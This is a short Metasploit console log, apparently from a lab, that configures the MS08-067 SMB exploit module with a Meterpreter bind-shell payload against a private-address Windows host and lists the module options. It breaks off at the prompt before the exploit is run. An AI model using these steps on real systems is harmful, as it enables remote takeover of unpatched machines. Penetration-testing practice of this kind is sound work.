 msf exploit(windows/smb/ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(windows/smb/ms08_067_netapi) > set LHOST 10.10.0.190
LHOST => 10.10.0.190
msf exploit(windows/smb/ms08_067_netapi) > set LHOST 10.10.0.190
LHOST => 10.10.0.190
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 10.0.1.13
RHOST => 10.0.1.13
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOST    10.0.1.13        yes       The target address
   RPORT    445              yes       The SMB service port (TCP)
   SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/bind_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LPORT     4444             yes       The listen port
   RHOST     10.0.1.13        no        The target address
Exploit target:
   Id  Name
   --  ----
   0   Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) >